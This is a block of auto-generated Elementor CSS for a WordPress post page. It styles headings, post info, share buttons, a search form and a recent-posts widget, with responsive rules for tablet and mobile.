.elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 img{width:100%;}.elementor-464 .elementor-element.elementor-element-3c7a31f img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-464 .elementor-element.elementor-element-890246b img{width:100%;}.elementor-464 .elementor-element.elementor-element-46e46bb img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de{--grid-column-gap:27px;--grid-row-gap:14px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}